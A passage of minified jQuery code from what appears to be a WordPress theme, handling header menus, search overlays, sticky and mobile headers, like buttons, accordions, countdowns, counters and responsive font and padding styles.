t;1==e.which&&(t=u(this),setTimeout(function(){t.mouseleave()},500))}),eltd.menuDropdownHeightSet=!0,0<(d=u("a.eltd-search-opener")).length&&(eltd.body.hasClass("eltd-fullscreen-search")?(a=u(".eltd-fullscreen-search-close"),function(){var l=u(".eltd-fullscreen-search-holder");d.on("click",function(e){e.preventDefault(),l.hasClass("eltd-animate")?(eltd.body.removeClass("eltd-fullscreen-search-opened eltd-search-fade-out"),eltd.body.removeClass("eltd-search-fade-in"),l.removeClass("eltd-animate"),setTimeout(function(){l.find(".eltd-search-field").val(""),l.find(".eltd-search-field").blur()},300),eltd.modules.common.eltdEnableScroll()):(eltd.body.addClass("eltd-fullscreen-search-opened eltd-search-fade-in"),eltd.body.removeClass("eltd-search-fade-out"),l.addClass("eltd-animate"),setTimeout(function(){l.find(".eltd-search-field").focus()},900),eltd.modules.common.eltdDisableScroll()),a.on("click",function(e){e.preventDefault(),eltd.body.removeClass("eltd-fullscreen-search-opened eltd-search-fade-in"),eltd.body.addClass("eltd-search-fade-out"),l.removeClass("eltd-animate"),setTimeout(function(){l.find(".eltd-search-field").val(""),l.find(".eltd-search-field").blur()},300),eltd.modules.common.eltdEnableScroll()}),u(document).mouseup(function(e){var t=u(".eltd-form-holder-inner");t.is(e.target)||0!==t.has(e.target).length||(e.preventDefault(),eltd.body.removeClass("eltd-fullscreen-search-opened eltd-search-fade-in"),eltd.body.addClass("eltd-search-fade-out"),l.removeClass("eltd-animate"),setTimeout(function(){l.find(".eltd-search-field").val(""),l.find(".eltd-search-field").blur()},300),eltd.modules.common.eltdEnableScroll())}),u(document).keyup(function(e){27==e.keyCode&&(eltd.body.removeClass("eltd-fullscreen-search-opened eltd-search-fade-in"),eltd.body.addClass("eltd-search-fade-out"),l.removeClass("eltd-animate"),setTimeout(function(){l.find(".eltd-search-field").val(""),l.find(".eltd-search-field").blur()},300),eltd.modules.common.eltdEnableScroll())})});var e=u(".eltd-fullscreen-search-holder .eltd-search-field"),t=u(".eltd-fullscreen-search-holder .eltd-field-holder .eltd-line");e.focus(function(){t.css("width","100%")}),e.blur(function(){t.css("width","0")})}()):eltd.body.hasClass("eltd-slide-from-header-bottom")?d.on("click",function(e){e.preventDefault();var t=u(this),l=parseInt(eltd.windowWidth-t.offset().left-t.outerWidth());eltd.body.hasClass("eltd-boxed")&&1024<eltd.windowWidth&&(l-=parseInt((eltd.windowWidth-u(".eltd-boxed .eltd-wrapper .eltd-wrapper-inner").outerWidth())/2));var a=u(".eltd-page-header"),o="100%",d=u(".eltd-top-bar"),n=a.find(".eltd-fixed-wrapper.fixed"),i=u(".eltd-mobile-header"),s=u(".eltd-slide-from-header-bottom-holder"),r=!!t.parents(".eltd-top-bar").length,c=!!t.parents(".eltd-fixed-wrapper.fixed").length,e=!!t.parents(".eltd-sticky-header").length,t=!!t.parents(".eltd-mobile-header").length;s.removeClass("eltd-is-active"),r?d.find(".eltd-slide-from-header-bottom-holder").addClass("eltd-is-active"):c?(o=n.outerHeight()+eltdGlobalVars.vars.eltdAddForAdminBar,a.children(".eltd-slide-from-header-bottom-holder").addClass("eltd-is-active")):e?(o=eltdGlobalVars.vars.eltdStickyHeaderHeight+eltdGlobalVars.vars.eltdAddForAdminBar,a.children(".eltd-slide-from-header-bottom-holder").addClass("eltd-is-active")):t?(i.hasClass("mobile-header-appear")&&(o=i.children(".eltd-mobile-header-inner").outerHeight()+eltdGlobalVars.vars.eltdAddForAdminBar),i.find(".eltd-slide-from-header-bottom-holder").addClass("eltd-is-active")):a.children(".eltd-slide-from-header-bottom-holder").addClass("eltd-is-active"),s.hasClass("eltd-is-active")&&s.css({right:l,top:o}).stop(!0).slideToggle(300,"easeOutBack"),u(document).keyup(function(e){27==e.keyCode&&s.stop(!0).fadeOut(0)}),u(window).scroll(function(){s.stop(!0).fadeOut(0)})}):eltd.body.hasClass("eltd-search-covers-header")?d.on("click",function(e){e.preventDefault();var t,l=u(this),a=u(".eltd-page-header"),o=u(".eltd-top-bar"),d=a.find(".eltd-fixed-wrapper.fixed"),n=u(".eltd-mobile-header"),i=u(".eltd-search-cover"),s=!!l.parents(".eltd-top-bar").length,r=!!l.parents(".eltd-fixed-wrapper.fixed").length,e=!!l.parents(".eltd-sticky-header").length,l=!!l.parents(".eltd-mobile-header").length;i.removeClass("eltd-is-active"),s?(t=eltdGlobalVars.vars.eltdTopBarHeight,o.find(".eltd-search-cover").addClass("eltd-is-active")):r?(t=d.outerHeight(),a.children(".eltd-search-cover").addClass("eltd-is-active")):e?(t=eltdGlobalVars.vars.eltdStickyHeaderHeight,a.children(".eltd-search-cover").addClass("eltd-is-active")):l?(t=(n.hasClass("mobile-header-appear")?n.children(".eltd-mobile-header-inner"):n).outerHeight(),n.find(".eltd-search-cover").addClass("eltd-is-active")):(t=a.outerHeight(),a.children(".eltd-search-cover").addClass("eltd-is-active")),i.hasClass("eltd-is-active")&&i.height(t).stop(!0).fadeIn(600).find('input[type="text"]').focus(),i.find(".eltd-search-close").on("click",function(e){e.preventDefault(),i.stop(!0).fadeOut(450)}),i.blur(function(){i.stop(!0).fadeOut(450)}),u(window).scroll(function(){i.stop(!0).fadeOut(450)})}):eltd.body.hasClass("eltd-search-slides-from-window-top")&&(t=u(".eltd-search-slide-window-top"),a=u(".eltd-swt-search-close"),d.on("click",function(e){e.preventDefault(),"0"==t.height()?(u('.eltd-search-slide-window-top input[type="text"]').focus(),eltd.body.addClass("eltd-search-open")):eltd.body.removeClass("eltd-search-open"),u(window).scroll(function(){"0"!=t.height()&&50<eltd.scroll&&eltd.body.removeClass("eltd-search-open")}),a.on("click",function(e){e.preventDefault(),eltd.body.removeClass("eltd-search-open")})}))),e=u(".eltd-wrapper"),l=u("a.eltd-side-menu-button-opener"),n="eltd-right-side-menu-opened",e.prepend('<div class="eltd-cover"/>'),u("a.eltd-side-menu-button-opener, a.eltd-close-side-menu").on("click",function(e){var t;e.preventDefault(),l.hasClass("opened")?(l.removeClass("opened"),eltd.body.removeClass(n)):(l.addClass("opened"),eltd.body.addClass(n),u(".eltd-wrapper .eltd-cover").on("click",function(){eltd.body.removeClass("eltd-right-side-menu-opened"),l.removeClass("opened")}),t=u(window).scrollTop(),u(window).scroll(function(){400<Math.abs(eltd.scroll-t)&&(eltd.body.removeClass(n),l.removeClass("opened"))}))}),(e=u(".eltd-side-menu")).length&&e.niceScroll({scrollspeed:60,mousescrollstep:40,cursorwidth:0,cursorborder:0,cursorborderradius:0,cursorcolor:"transparent",autohidemode:!1,horizrailenabled:!1})}function l(){}function a(){}function o(){}(eltd.modules.header=e).eltdOnDocumentReady=t,e.eltdOnWindowLoad=l,e.eltdOnWindowResize=a,e.eltdOnWindowScroll=o,u(document).ready(t),u(window).on("load",l),u(window).resize(a),u(window).scroll(o)}(jQuery),function(n){"use strict";var e={};function t(){}function l(){d()}function a(){d()}function o(){}function d(){var e,t,l,a,o,d;eltd.body.hasClass("eltd-header-divided")&&(t=(e=n(".eltd-menu-area")).width(),l=n(".eltd-main-menu > ul > li > a"),a=0,o=e.find(".eltd-logo-wrapper .eltd-normal-logo"),d=0,e.children(".eltd-grid").length&&(t=e.children(".eltd-grid").outerWidth()),l.length&&(a=parseInt(l.css("padding-left"))),o.length&&(d=o.width()/2),d=Math.round(t/2-a-d),n(".eltd-menu-area .eltd-position-left").width(d),n(".eltd-menu-area .eltd-position-right").width(d),e.css("opacity",1),"function"==typeof eltd.modules.header.eltdDropDownMenu&&eltd.modules.header.eltdDropDownMenu(),"function"==typeof eltd.modules.header.eltdSetDropDownMenuPosition&&eltd.modules.header.eltdSetDropDownMenuPosition())}(eltd.modules.headerDivided=e).eltdOnDocumentReady=t,e.eltdOnWindowLoad=l,e.eltdOnWindowResize=a,e.eltdOnWindowScroll=o,n(document).ready(t),n(window).on("load",l),n(window).resize(a),n(window).scroll(o)}(jQuery),function(c){"use strict";var e={};function t(){!function(){var t=c("a.eltd-fullscreen-menu-opener");{var l,a,e,o,d,n,i,s,r;t.length&&(l=c(".eltd-fullscreen-menu-holder-outer"),o=e=!1,d=c(".eltd-fullscreen-above-menu-widget-holder"),n=c(".eltd-fullscreen-below-menu-widget-holder"),i=c(".eltd-fullscreen-menu-holder-outer nav > ul > li > a"),s=c(".eltd-fullscreen-menu > ul li.has_sub > a"),r=c(".eltd-fullscreen-menu ul li:not(.has_sub) a"),l.height(eltd.windowHeight).niceScroll({scrollspeed:30,mousescrollstep:20,cursorwidth:0,cursorborder:0,cursorborderradius:0,cursorcolor:"transparent",autohidemode:!1,horizrailenabled:!1}),c(window).resize(function(){l.height(eltd.windowHeight)}),eltd.body.hasClass("eltd-fade-push-text-right")?(a="eltd-push-nav-right",e=!0):eltd.body.hasClass("eltd-fade-push-text-top")&&(a="eltd-push-text-top",o=!0),(e||o)&&(d.length&&d.children().css({"-webkit-animation-delay":"0ms","-moz-animation-delay":"0ms","animation-delay":"0ms"}),i.each(function(e){c(this).css({"-webkit-animation-delay":70*(e+1)+"ms","-moz-animation-delay":70*(e+1)+"ms","animation-delay":70*(e+1)+"ms"})}),n.length&&n.children().css({"-webkit-animation-delay":70*(i.length+1)+"ms","-moz-animation-delay":70*(i.length+1)+"ms","animation-delay":70*(i.length+1)+"ms"})),t.on("click",function(e){e.preventDefault(),t.hasClass("eltd-fm-opened")?(t.removeClass("eltd-fm-opened"),eltd.body.removeClass("eltd-fullscreen-menu-opened"),eltd.body.removeClass("eltd-fullscreen-fade-in").addClass("eltd-fullscreen-fade-out"),eltd.body.addClass(a),eltd.body.hasClass("page-template-full_screen-php")||eltd.modules.common.eltdEnableScroll(),c("nav.eltd-fullscreen-menu ul.sub_menu").slideUp(200,function(){c("nav.popup_menu").getNiceScroll().resize()})):(t.addClass("eltd-fm-opened"),eltd.body.addClass("eltd-fullscreen-menu-opened"),eltd.body.removeClass("eltd-fullscreen-fade-out").addClass("eltd-fullscreen-fade-in"),eltd.body.removeClass(a),eltd.body.hasClass("page-template-full_screen-php")||eltd.modules.common.eltdDisableScroll(),c(document).keyup(function(e){27==e.keyCode&&(t.removeClass("eltd-fm-opened"),eltd.body.removeClass("eltd-fullscreen-menu-opened"),eltd.body.removeClass("eltd-fullscreen-fade-in").addClass("eltd-fullscreen-fade-out"),eltd.body.addClass(a),eltd.body.hasClass("page-template-full_screen-php")||eltd.modules.common.eltdEnableScroll(),c("nav.eltd-fullscreen-menu ul.sub_menu").slideUp(200,function(){c("nav.popup_menu").getNiceScroll().resize()}))}))}),s.on("tap click",function(e){e.preventDefault();var t,e=c(this).parent();return e.hasClass("has_sub")&&((t=e.find("> ul.sub_menu")).is(":visible")?(t.slideUp(450,"easeInOutQuint",function(){l.getNiceScroll().resize()}),e.removeClass("open_sub")):(e.addClass("open_sub"),e.siblings().hasClass("open_sub")?e.siblings().removeClass("open_sub").find(".sub_menu").slideUp(400,"easeInOutQuint",function(){l.getNiceScroll().resize(),t.slideDown(400,"easeInOutQuint",function(){l.getNiceScroll().resize()})}):t.slideDown(400,"easeInOutQuint",function(){l.getNiceScroll().resize()}))),!1}),r.on("click",function(e){return"http://#"!==c(this).attr("href")&&"#"!==c(this).attr("href")&&void(1==e.which&&(t.removeClass("eltd-fm-opened"),eltd.body.removeClass("eltd-fullscreen-menu-opened"),eltd.body.removeClass("eltd-fullscreen-fade-in").addClass("eltd-fullscreen-fade-out"),eltd.body.addClass(a),c("nav.eltd-fullscreen-menu ul.sub_menu").slideUp(200,function(){c("nav.popup_menu").getNiceScroll().resize()}),eltd.modules.common.eltdEnableScroll()))}))}}()}function l(){}function a(){}function o(){}(eltd.modules.headerMinimal=e).eltdOnDocumentReady=t,e.eltdOnWindowLoad=l,e.eltdOnWindowResize=a,e.eltdOnWindowScroll=o,c(document).ready(t),c(window).on("load",l),c(window).resize(a),c(window).scroll(o)}(jQuery),function(a){"use strict";var e={};function t(){n()}function l(){}function o(){n()}function d(){}function n(){var e,t,l;eltd.body.hasClass("eltd-header-tabbed")&&(e=a(".eltd-position-center"),t=a(".eltd-position-left").width(),l=a(".eltd-position-right").width(),e.width(eltd.windowWidth-t-l-40),e.css("opacity",1))}(eltd.modules.headerTabbed=e).eltdInitTabbedHeaderMenu=n,e.eltdOnDocumentReady=t,e.eltdOnWindowLoad=l,e.eltdOnWindowResize=o,e.eltdOnWindowScroll=d,a(document).ready(t),a(window).on("load",l),a(window).resize(o),a(window).scroll(d)}(jQuery),function(i){"use strict";var e={};function t(){d().init()}function l(){}function a(){}function o(){}(eltd.modules.headerVertical=e).eltdOnDocumentReady=t,e.eltdOnWindowLoad=l,e.eltdOnWindowResize=a,e.eltdOnWindowScroll=o,i(document).ready(t),i(window).on("load",l),i(window).resize(a),i(window).scroll(o);var d=function(){function n(){l()&&o.getNiceScroll().resize()}function t(){var e=i(".eltd-vertical-area-bottom-logo"),t=o.find(".eltd-vertical-area-opener"),l=0;function a(){o.removeClass("active"),e.length&&e.removeClass("active")}t.on("click tap",function(){(o.hasClass("active")?a:function(){o.addClass("active"),e.length&&e.addClass("active");l=i(window).scrollTop()})()}),i(window).scroll(function(){400<Math.abs(i(window).scrollTop()-l)&&a()})}var o=i(".eltd-vertical-menu-area"),l=function(){return o.hasClass(".eltd-with-scroll")};return{init:function(){var d,e;o.length&&(e=o.find(".eltd-vertical-menu"),(d=e.find("ul li.menu-item-has-children")).each(function(){var t=i(this).find(" > .second, > ul"),l=this,a=i(this).find("> a"),o="fast";a.on("click tap",function(e){e.preventDefault(),e.stopPropagation(),t.is(":visible")?(i(l).removeClass("open"),t.slideUp(o,function(){n()})):(a.parent().parent().children().hasClass("open")&&a.parent().parent().parent().hasClass("eltd-vertical-menu")?(i(this).parent().parent().children().removeClass("open"),i(this).parent().parent().children().find(" > .second").slideUp(o)):(i(this).parents("li").hasClass("open")||(d.removeClass("open"),d.find(" > .second, > ul").slideUp(o)),i(this).parent().parent().children().hasClass("open")&&(i(this).parent().parent().children().removeClass("open"),i(this).parent().parent().children().find(" > .second, > ul").slideUp(o))),i(l).addClass("open"),t.slideDown("slow",function(){n()}))})}),l()&&o.niceScroll({scrollspeed:60,mousescrollstep:40,cursorwidth:0,cursorborder:0,cursorborderradius:0,cursorcolor:"transparent",autohidemode:!1,horizrailenabled:!1}),eltd.body.hasClass("eltd-header-vertical-closed")&&t())}}}}(jQuery),function(r){"use strict";var e={};function t(){1024<eltd.windowWidth&&function(){var t,e,l=r(".eltd-page-header"),a=r(".eltd-sticky-header"),o=r(".eltd-fixed-wrapper"),d=r(".eltd-slider"),d=d.length?d.outerHeight():0,n=r(".eltd-page-header").find(".eltd-fixed-wrapper").length?r(".eltd-page-header").find(".eltd-fixed-wrapper").offset().top-eltdGlobalVars.vars.eltdAddForAdminBar:0;switch(!0){case eltd.body.hasClass("eltd-sticky-header-on-scroll-up"):eltd.modules.stickyHeader.behaviour="eltd-sticky-header-on-scroll-up";var i=r(document).scrollTop();t=eltdGlobalVars.vars.eltdTopBarHeight+eltdGlobalVars.vars.eltdLogoAreaHeight+eltdGlobalVars.vars.eltdMenuAreaHeight+eltdGlobalVars.vars.eltdStickyHeaderHeight,(e=function(){var e=r(document).scrollTop();i<e&&t<e||e<t?(eltd.modules.stickyHeader.isStickyVisible=!1,a.removeClass("header-appear").find(".eltd-main-menu .second").removeClass("eltd-drop-down-start"),eltd.body.removeClass("eltd-sticky-header-appear")):(eltd.modules.stickyHeader.isStickyVisible=!0,a.addClass("header-appear"),eltd.body.addClass("eltd-sticky-header-appear")),i=r(document).scrollTop()})(),r(window).scroll(function(){e()});break;case eltd.body.hasClass("eltd-sticky-header-on-scroll-down-up"):eltd.modules.stickyHeader.behaviour="eltd-sticky-header-on-scroll-down-up",0!==eltdPerPageVars.vars.eltdStickyScrollAmount?eltd.modules.stickyHeader.stickyAppearAmount=parseInt(eltdPerPageVars.vars.eltdStickyScrollAmount):eltd.modules.stickyHeader.stickyAppearAmount=parseInt(eltdGlobalVars.vars.eltdTopBarHeight)+parseInt(eltdGlobalVars.vars.eltdLogoAreaHeight)+parseInt(eltdGlobalVars.vars.eltdMenuAreaHeight)+parseInt(d),(e=function(){eltd.scroll<eltd.modules.stickyHeader.stickyAppearAmount?(eltd.modules.stickyHeader.isStickyVisible=!1,a.removeClass("header-appear").find(".eltd-main-menu .second").removeClass("eltd-drop-down-start"),eltd.body.removeClass("eltd-sticky-header-appear")):(eltd.modules.stickyHeader.isStickyVisible=!0,a.addClass("header-appear"),eltd.body.addClass("eltd-sticky-header-appear"))})(),r(window).scroll(function(){e()});break;case eltd.body.hasClass("eltd-fixed-on-scroll"):eltd.modules.stickyHeader.behaviour="eltd-fixed-on-scroll";var s=function(){eltd.scroll<=n?(o.removeClass("fixed"),eltd.body.removeClass("eltd-fixed-header-appear"),l.css("margin-bottom","0")):(o.addClass("fixed"),eltd.body.addClass("eltd-fixed-header-appear"),l.css("margin-bottom",o.outerHeight()))};s(),r(window).scroll(function(){s()})}}()}function l(){}function a(){}function o(){}(eltd.modules.stickyHeader=e).isStickyVisible=!1,e.stickyAppearAmount=0,e.behaviour="",e.eltdOnDocumentReady=t,e.eltdOnWindowLoad=l,e.eltdOnWindowResize=a,e.eltdOnWindowScroll=o,r(document).ready(t),r(window).on("load",l),r(window).resize(a),r(window).scroll(o)}(jQuery),function(d){"use strict";var e={};function t(){!function(){var e=d(".eltd-mobile-header .eltd-mobile-menu-opener"),t=d(".eltd-mobile-header .eltd-mobile-nav"),l=d(".eltd-mobile-nav .mobile_arrow, .eltd-mobile-nav h6, .eltd-mobile-nav a.eltd-mobile-no-link");e.length&&t.length&&e.on("tap click",function(e){e.stopPropagation(),e.preventDefault(),t.is(":visible")?t.slideUp(200):t.slideDown(200)});l.length&&l.each(function(){d(this).on("tap click",function(e){var t=d(this).nextAll("ul").first();t.length&&(e.preventDefault(),e.stopPropagation(),e=d(this).parent("li"),t.is(":visible")?(t.slideUp(200),e.removeClass("eltd-opened")):(t.slideDown(200),e.addClass("eltd-opened")))})});d(".eltd-mobile-nav a, .eltd-mobile-logo-wrapper a").on("click tap",function(e){"http://#"!==d(this).attr("href")&&"#"!==d(this).attr("href")&&t.slideUp(200)})}(),function(){{var t,l,e,a,o;eltd.body.hasClass("eltd-sticky-up-mobile-header")&&(l=d(".eltd-mobile-header"),e=l.length?l.height():0,a=d("#wpadminbar"),o=d(document).scrollTop(),t=e+eltdGlobalVars.vars.eltdAddForAdminBar,d(window).scroll(function(){var e=d(document).scrollTop();t<e?l.addClass("eltd-animate-mobile-header"):l.removeClass("eltd-animate-mobile-header"),o<e&&t<e||e<t?(l.removeClass("mobile-header-appear"),l.css("margin-bottom",0),a.length&&l.find(".eltd-mobile-header-inner").css("top",0)):(l.addClass("mobile-header-appear"),l.css("margin-bottom",t)),o=d(document).scrollTop()}))}}()}function l(){}function a(){}function o(){}(eltd.modules.mobileHeader=e).eltdOnDocumentReady=t,e.eltdOnWindowLoad=l,e.eltdOnWindowResize=a,e.eltdOnWindowScroll=o,d(document).ready(t),d(window).on("load",l),d(window).resize(a),d(window).scroll(o)}(jQuery),function(o){"use strict";var e={};function t(){n(),function(){var e=o(".eltd-title.eltd-has-parallax-background");{var t,l,a;0<e.length&&0===o(".touch").length&&(o(".eltd-title.eltd-has-parallax-background.eltd-zoom-out"),t=parseInt(e.data("background-width").match(/\d+/)),l=e.data("height")/1e4*7,a=-eltd.scroll*l,e.css({"background-position":"center "+(a+eltdGlobalVars.vars.eltdAddForAdminBar)+"px"}),e.css({"background-size":t-eltd.scroll+"px auto"}),o(window).scroll(function(){a=-eltd.scroll*l,e.css({"background-position":"center "+(a+eltdGlobalVars.vars.eltdAddForAdminBar)+"px"}),e.css({"background-size":t-eltd.scroll+"px auto"})}))}}()}function l(){}function a(){n()}function d(){}function n(){var e,t,l,a=o(".eltd-title");0<a.length&&a.hasClass("eltd-title-full-height")&&(e=a.find(".eltd-title-holder"),t=parseInt(o(".eltd-content").css("margin-top")),l=parseInt(e.css("padding-top")),1024<eltd.windowWidth?t<0?(a.css("height",eltd.windowHeight),a.attr("data-height",eltd.windowHeight),e.css("height",eltd.windowHeight),0<l&&e.css("height",eltd.windowHeight-eltdGlobalVars.vars.eltdMenuAreaHeight)):(a.css("height",eltd.windowHeight-eltdGlobalVars.vars.eltdMenuAreaHeight),a.attr("data-height",eltd.windowHeight-eltdGlobalVars.vars.eltdMenuAreaHeight),e.css("height",eltd.windowHeight-eltdGlobalVars.vars.eltdMenuAreaHeight)):(a.css("height",eltd.windowHeight-eltdGlobalVars.vars.eltdMobileHeaderHeight),a.attr("data-height",eltd.windowHeight-eltdGlobalVars.vars.eltdMobileHeaderHeight),e.css("height",eltd.windowHeight-eltdGlobalVars.vars.eltdMobileHeaderHeight)))}(eltd.modules.title=e).eltdOnDocumentReady=t,e.eltdOnWindowLoad=l,e.eltdOnWindowResize=a,e.eltdOnWindowScroll=d,o(document).ready(t),o(window).on("load",l),o(window).resize(a),o(window).scroll(d)}(jQuery),function(a){"use strict";function e(){a(document).on("click",".eltd-like",function(){var t=a(this),e=t.attr("id");if(t.hasClass("liked"))return!1;void 0!==t.data("type")&&(l=t.data("type"));var l={action:"findme_elated_like",likes_id:e,type:l};a.post(eltdGlobalVars.vars.eltdAjaxUrl,l,function(e){t.html(e).addClass("liked").attr("title","You already like this!")});return!1})}a(document).ready(e)}(jQuery),function(a){"use strict";var e={};function t(){l()}function l(){var e=a(".eltd-accordion-holder");e.length&&e.each(function(){var e,t,l=a(this);l.hasClass("eltd-accordion")&&l.accordion({animate:"swing",collapsible:!0,active:0,icons:"",heightStyle:"content"}),l.hasClass("eltd-toggle")&&(l=(t=(e=a(this)).find(".eltd-title-holder")).next(),e.addClass("accordion ui-accordion ui-accordion-icons ui-widget ui-helper-reset"),t.addClass("ui-accordion-header ui-state-default ui-corner-top ui-corner-bottom"),l.addClass("ui-accordion-content ui-helper-reset ui-widget-content ui-corner-bottom").hide(),t.each(function(){var e=a(this);e.on("mouseenter mouseleave",function(){e.toggleClass("ui-state-hover")}),e.on("click",function(){e.toggleClass("ui-accordion-header-active ui-state-active ui-state-default ui-corner-bottom"),e.next().toggleClass("ui-accordion-content-active").slideToggle(400)})}))})}(eltd.modules.accordions=e).eltdInitAccordions=l,e.eltdOnDocumentReady=t,a(document).ready(t)}(jQuery),function(o){"use strict";var e={};function t(){l()}function l(){var l,a,e=o(".eltd-grow-in, .eltd-fade-in-down, .eltd-element-from-fade, .eltd-element-from-left, .eltd-element-from-right, .eltd-element-from-top, .eltd-element-from-bottom, .eltd-flip-in, .eltd-x-rotate, .eltd-z-rotate, .eltd-y-translate, .eltd-fade-in, .eltd-fade-in-left-x-rotate");e.length&&e.each(function(){var t=o(this);t.appear(function(){var e;l=t.data("animation"),a=parseInt(t.data("animation-delay")),void 0!==l&&""!==l&&(e=l+"-on",setTimeout(function(){t.addClass(e)},a))},{accX:0,accY:eltdGlobalVars.vars.eltdElementAppearAmount})})}(eltd.modules.animationHolder=e).eltdInitAnimationHolder=l,e.eltdOnDocumentReady=t,o(document).ready(t)}(jQuery),function(c){"use strict";var e={};function t(){l().init()}(eltd.modules.button=e).eltdButton=l,e.eltdOnDocumentReady=t,c(document).ready(t);var l=function(){var e=c(".eltd-btn");return{init:function(){e.length&&e.each(function(){var e,t,l,a,o,d,n,i,s,r;void 0!==(e=c(this)).data("hover-color")&&(l=function(e){e.data.button.css("color",e.data.color)},a=e.css("color"),t=e.data("hover-color"),e.on("mouseenter",{button:e,color:t},l),e.on("mouseleave",{button:e,color:a},l)),void 0!==(a=c(this)).data("hover-bg-color")&&(d=function(e){e.data.button.css("background-color",e.data.color)},o=a.css("background-color"),l=a.data("hover-bg-color"),a.on("mouseenter",{button:a,color:l},d),a.on("mouseleave",{button:a,color:o},d)),void 0!==(a=c(this)).data("hover-border-color")&&(i=function(e){e.data.button.css("border-color",e.data.color)},o=a.css("borderTopColor"),d=a.data("hover-border-color"),a.on("mouseenter",{button:a,color:d},i),a.on("mouseleave",{button:a,color:o},i)),void 0!==(i=c(this)).data("icon-bck-hover-color")&&(r=function(e){e.data.button.find(".eltd-btn-icon-html").css("background-color",e.data.color)},s=i.find(".eltd-btn-icon-html").css("background-color"),n=i.data("icon-bck-hover-color"),i.on("mouseenter",{button:i,color:n},r),i.on("mouseleave",{button:i,color:s},r)),void 0!==(n=c(this)).data("icon-hover-color")&&(i=function(e){e.data.button.find(".eltd-btn-icon-html").css("color",e.data.color)},s=n.find(".eltd-btn-icon-html").css("color"),r=n.data("icon-hover-color"),n.on("mouseenter",{button:n,color:r},i),n.on("mouseleave",{button:n,color:s},i))})}}}}(jQuery),function(f){"use strict";var e={};function t(){l()}function l(){var o,d,n,i,s,r,c,u,h,p,m,e=f(".eltd-countdown");e.length&&e.each(function(){var e,t,l=f(this).attr("id"),a=f("#"+l);o=a.data("year"),d=a.data("month"),n=a.data("day"),i=a.data("hour"),s=a.data("minute"),r=a.data("timezone"),c=a.data("month-label"),u=a.data("day-label"),h=a.data("hour-label"),p=a.data("minute-label"),m=a.data("second-label"),e=a.data("digit-size"),t=a.data("label-size"),a.countdown({until:new Date(o,d-1,n,i,s,44),labels:["Years",c,"Weeks",u,h,p,m],format:"ODHMS",timezone:r,padZeroes:!0,onTick:function(){a.find(".countdown-amount").css({"font-size":e+"px","line-height":e+"px"}),a.find(".countdown-period").css({"font-size":t+"px"})}})})}(eltd.modules.countdown=e).eltdInitCountdown=l,e.eltdOnDocumentReady=t,f(document).ready(t)}(jQuery),function(a){"use strict";var e={};function t(){l()}function l(){var e=a(".eltd-counter-holder");e.length&&e.each(function(){var t=a(this),l=t.find(".eltd-counter");t.appear(function(){var e;t.css("opacity","1"),l.hasClass("eltd-zero-counter")?(e=parseFloat(l.text()),l.countTo({from:0,to:e,speed:1500,refreshInterval:100})):l.absoluteCounter({speed:2e3,fadeInDelay:1e3})},{accX:0,accY:eltdGlobalVars.vars.eltdElementAppearAmount})})}(eltd.modules.counter=e).eltdInitCounter=l,e.eltdOnDocumentReady=t,a(document).ready(t)}(jQuery),function(s){"use strict";var e={};function t(){a()}function l(){a()}function a(){var e=s(".eltd-custom-font-holder");e.length&&e.each(function(){var e=s(this),t="",l="",a="",o="",d="",n="",i="";void 0!==e.data("item-class")&&!1!==e.data("item-class")&&(t=e.data("item-class")),void 0!==e.data("font-size-1280")&&!1!==e.data("font-size-1280")&&(l+="font-size: "+e.data("font-size-1280")+" !important;"),void 0!==e.data("font-size-1024")&&!1!==e.data("font-size-1024")&&(a+="font-size: "+e.data("font-size-1024")+" !important;"),void 0!==e.data("font-size-768")&&!1!==e.data("font-size-768")&&(o+="font-size: "+e.data("font-size-768")+" !important;"),void 0!==e.data("font-size-680")&&!1!==e.data("font-size-680")&&(d+="font-size: "+e.data("font-size-680")+" !important;"),void 0!==e.data("line-height-1280")&&!1!==e.data("line-height-1280")&&(l+="line-height: "+e.data("line-height-1280")+" !important;"),void 0!==e.data("line-height-1024")&&!1!==e.data("line-height-1024")&&(a+="line-height: "+e.data("line-height-1024")+" !important;"),void 0!==e.data("line-height-768")&&!1!==e.data("line-height-768")&&(o+="line-height: "+e.data("line-height-768")+" !important;"),void 0!==e.data("line-height-680")&&!1!==e.data("line-height-680")&&(d+="line-height: "+e.data("line-height-680")+" !important;"),(l.length||a.length||o.length||d.length)&&(l.length&&(i+="@media only screen and (max-width: 1280px) {.eltd-custom-font-holder."+t+" { "+l+" } }"),a.length&&(i+="@media only screen and (max-width: 1024px) {.eltd-custom-font-holder."+t+" { "+a+" } }"),o.length&&(i+="@media only screen and (max-width: 768px) {.eltd-custom-font-holder."+t+" { "+o+" } }"),d.length&&(i+="@media only screen and (max-width: 680px) {.eltd-custom-font-holder."+t+" { "+d+" } }")),i.length&&(n='<style type="text/css">'+i+"</style>"),n.length&&s("head").append(n)})}(eltd.modules.customFont=e).eltdCustomFontResize=a,e.eltdOnDocumentReady=t,e.eltdOnWindowResize=l,s(document).ready(t),s(window).resize(l)}(jQuery),function(r){"use strict";var e={};function t(){l()}function l(){var e=r(".eltd-elements-holder");e.length&&e.each(function(){var e=r(this).children(".eltd-eh-item"),t="",s="";e.each(function(){var e=r(this),t="",l="",a="",o="",d="",n="",i="";void 0!==e.data("item-class")&&!1!==e.data("item-class")&&(t=e.data("item-class")),void 0!==e.data("1280-1600")&&!1!==e.data("1280-1600")&&(l=e.data("1280-1600")),void 0!==e.data("1024-1280")&&!1!==e.data("1024-1280")&&(a=e.data("1024-1280")),void 0!==e.data("768-1024")&&!1!==e.data("768-1024")&&(o=e.data("768-1024")),void 0!==e.data("600-768")&&!1!==e.data("600-768")&&(d=e.data("600-768")),void 0!==e.data("480-600")&&!1!==e.data("480-600")&&(n=e.data("480-600")),void 0!==e.data("480")&&!1!==e.data("480")&&(i=e.data("480")),(l.length||a.length||o.length||d.length||n.length||i.length)&&(l.length&&(s+="@media only screen and (min-width: 1280px) and (max-width: 1600px) {.eltd-eh-item-content."+t+" { padding: "+l+" !important; } }"),a.length&&(s+="@media only screen and (min-width: 1024px) and (max-width: 1280px) {.eltd-eh-item-content."+t+" { padding: "+a+" !important; } }"),o.length&&(s+="@media only screen and (min-width: 768px) and (max-width: 1024px) {.eltd-eh-item-content."+t+" { padding: "+o+" !important; } }"),d.length&&(s+="@media only screen and (min-width: 600px) and (max-width: 768px) {.eltd-eh-item-content."+t+" { padding: "+d+" !important; } }"),n.length&&(s+="@media only screen and (min-width: 480px) and (max-width: 600px) {.eltd-eh-item-content."+t+" { padding: "+n+" !important; } }"),i.length&&(s+="@media only screen and (max-width: 480px) {.eltd-eh-item-content."+t+" { padding: "+i+" !important; } }"))}),s.length&&(t='<style type="text/css" 